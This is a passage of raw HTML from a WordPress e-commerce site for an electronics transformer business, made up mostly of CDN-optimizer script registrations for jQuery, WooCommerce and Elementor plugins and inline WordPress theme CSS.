"+e.target.getAttribute("nitro-elementor-animation")}}})},{});document.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)});const t=new MutationObserver(t=>{for(const a of t){if(a.type==="childList"){a.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE){t.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)})}})}}});t.observe(document.body,{childList:true})})})();</script><script>NPRL.registerInlineScript("37279d7cb5c7b7b61ee5d55c65dc0402-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzNzI3OWQ3Y2I1YzdiN2I2MWVlNWQ1NWM2NWRjMDQwMi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-1.12.4-wp.js", "jquery-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-migrate-1.4.1-wp.js", "jquery-migrate-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-afa47d2c6aae0901fc734e7dc23e49b7.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjguOS4zIn0=");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1hZGQtdG8tY2FydC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]/dmVyPTguOS4zIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-0e01e33181e0d696a7b65912bf94e0d4.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjguOS4zIn0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3b29jb21tZXJjZS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTguOS4zIn0=");NPRL.registerInlineScript("dtk_ajax_load-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkdGtfYWpheF9sb2FkLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs_ajax_pagination.js", "dtk_ajax_load-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs.js", "ecs-script-js", "[base64]/dmVyPTIuMS4xMCJ9");NPRL.registerInlineScript("3ac63f16afda6e2e49c570c55139ca2a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzYWM2M2YxNmFmZGE2ZTJlNDljNTcwYzU1MTM5Y2EyYS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("55bbfe21b54d95305f9593693fe84e38-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NWJiZmUyMWI1NGQ5NTMwNWY5NTkzNjkzZmU4NGUzOC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a27a9e560e9a6a590e58ca1b71ccb472-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhMjdhOWU1NjBlOWE2YTU5MGU1OGNhMWI3MWNjYjQ3Mi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1vcmRlci1hdHRyaWJ1dGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-3b11958049d3ab51de3248b7bcf8f3a4.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/nitro-min-f269e9a3a80059942775a9c8c2131b2c.jquery.smartmenus.min.js", "smartmenus-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]/dmVyPTMuMjkuMiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/jquery/ui/nitro-min-3f14e9ae88f0336c658774ab6b2e8d39.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMiJ9");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJpbWFnZXNsb2FkZWQtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tXC93cC1pbmNsdWRlc1wvanNcL2ltYWdlc2xvYWRlZC5taW4uanM/dmVyPTUuMC4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/nitro-min-3958ddd62b007e6b17f69d3f4c9c1ac5.jquery-numerator.min.js", "jquery-numerator-js", "[base64]/dmVyPTAuMi4xIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.e-gallery.min.js", "elementor-gallery-js", "[base64]/dmVyPTEuMi4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/nitro-min-7d4c3f736584c469d957c1520c75d4db.ResizeSensor.min.js", "de-resize-sensor-js", "[base64]/dmVyPTEuNy4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/nitro-min-3d36ac7826eed3864ee84e1ad3c0734d.sticky-sidebar.min.js", "de-sticky-sidebar-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-0226f3282db3ce4373a7476e57648ff4.wp-polyfill-inert.min.js", "wp-polyfill-inert-js", "[base64]/dmVyPTMuMS4yIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-6c851c624cffd2a57d48dd6f4c743dfb.regenerator-runtime.min.js", "regenerator-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-27572f7d2c133fd4b4df9f92a3cbab60.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1pMThuLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItcHJvLWZyb250ZW5kLWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.frontend.min.js", "elementor-pro-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.preloaded-elements-handlers.min.js", "pro-preloaded-elements-handlers-js", "[base64]");NPRL.registerInlineScript("de-sticky-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZS1zdGlja3ktZnJvbnRlbmQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js", "de-sticky-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js", "de-active-icon-box-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js", "de-active-column-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.jquery.sticky.min.js", "e-sticky-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.anime.min.js", "dethemekit-anime-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.scrollMonitor.js", "de-scroll-animation-scrollmonitor-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js", "de-scroll-animation-preview-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js", "de-reveal-animation-intersection-observer-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.charming.min.js", "de-reveal-letter-charming-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js", "de-reveal-letter-lineMaker-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.imagesloaded.pkgd.min.js", "de-reveal-letter-imagesloaded-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.textfx.js", "de-reveal-letter-textfx-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js", "de-curtain-animation-main-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js", "de-reveal-animation-preview-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js", "de-staggering-js", "[base64]");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-85f0f2eee106163b99a079463e88c4a3-stylesheet.css" /><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important;}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-c3ed1458a5dc44437f77e4e8625dcfea-stylesheet.css" /><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em;}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none;}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1);}:where(.is-layout-flex){gap:.5em;}:where(.is-layout-grid){gap:.5em;}body .is-layout-flex{display:flex;}body .is-layout-flex{flex-wrap:wrap;align-items:center;}body .is-layout-flex > *{margin:0;}body .is-layout-grid{display:grid;}body .is-layout-grid > *{margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}.wp-block-pullquote{font-size:1.5em;line-height:1.6;}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" 